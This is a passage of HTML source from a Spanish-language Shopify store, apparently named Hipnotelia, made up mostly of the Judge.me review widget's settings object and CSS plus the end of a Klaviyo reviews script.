          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","badge_star_color":"#f8d932","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} opinion/opiniones","widget_no_review_text":"Sin opiniones","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Tu dirección de correo electrónico","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Empieza a escribir aquí...","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","widget_star_color":"#f8d932","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_other_products_reviews_text":"Reseñas para otros productos","widget_store_reviews_subtab_text":"Reseñas de la tienda","widget_no_store_reviews_text":"Esta tienda no ha recibido ninguna reseña todavía","widget_web_restriction_product_reviews_text":"Este producto no ha recibido ninguna reseña todavía","widget_no_items_text":"No se encontraron elementos","widget_show_more_text":"Mostrar más","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Imágenes Primero","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Los clientes nos califican {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrellas basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Los clientes hablan por nosotros","testimonials_carousel_title":"Los clientes nos dicen","videos_carousel_title":"Historias de clientes reales","cards_carousel_title":"Los clientes nos dicen","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Buscar","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado por la Tienda","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Reseñas","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#3acfb5","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Cargar Más","widget_load_more_color":"#108474","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Los clientes dicen","widget_ai_summary_disclaimer":"Resumen de reseñas impulsado por IA basado en reseñas recientes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","store_review_form_title_text":"¿Cómo calificarías esta tienda?","store_review_form_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","store_review_screen_title_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","store_review_introduction_text":"Valoramos tu opinión y la utilizamos para mejorar. Por favor, comparte cualquier pensamiento o sugerencia que tengas.","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Cuéntanos más","negative_review_resolution_text":"Tu experiencia es importante para nosotros. Si hubo problemas con tu compra, estamos aquí para ayudar. No dudes en contactarnos, nos encantaría la oportunidad de arreglar las cosas.","negative_review_resolution_button_text":"Contáctanos","negative_review_resolution_proceed_with_review_text":"Deja una reseña","negative_review_resolution_subject":"Problema con la compra de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","product_review_widget_per_page":10,"widget_store_review_label_text":"Reseña de la tienda","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"reseña","review_widget_review_word_plural":"reseñas","review_widget_voting_label":"¿Útil?","review_widget_shop_reply_label":"Respuesta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pregunta","qna_widget_question_word_plural":"Preguntas","qna_widget_answer_reply_label":"Respuesta de {{ answerer_name }}:","qna_content_screen_title_text":"Preguntar sobre este producto","qna_widget_question_required_field_error_text":"Por favor, ingrese su pregunta.","qna_widget_flow_gdpr_statement":"Solo te contactaremos sobre tu pregunta si es necesario. Al enviar tu pregunta, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","qna_widget_question_submitted_text":"¡Gracias por tu pregunta!","qna_widget_close_form_text_question":"Cerrar","qna_widget_question_submit_success_text":"Te informaremos por correo electrónico cuando te respondamos tu pregunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Reseñas de clientes","all_reviews_widget_v2025_ai_summary_title":"Los clientes dicen sobre esta tienda","all_reviews_widget_v2025_no_review_text":"Sé el primero en escribir una reseña","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Desarrollado por Judge.me","locale":"en","reply_name":"Hipnotelia","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":false,"enable_custom_form":false,"shop_locale":"es","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Hipnotelia"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #3acfb5;--jdgm-secondary-color: rgba(58,207,181,0.1);--jdgm-star-color: #f8d932;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #3acfb5;--jdgm-paginate-color: #3acfb5;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #3acfb5}.jdgm-histogram__bar-content{background-color:#3acfb5}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#3acfb5}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#f8d932}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Hipnotelia'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
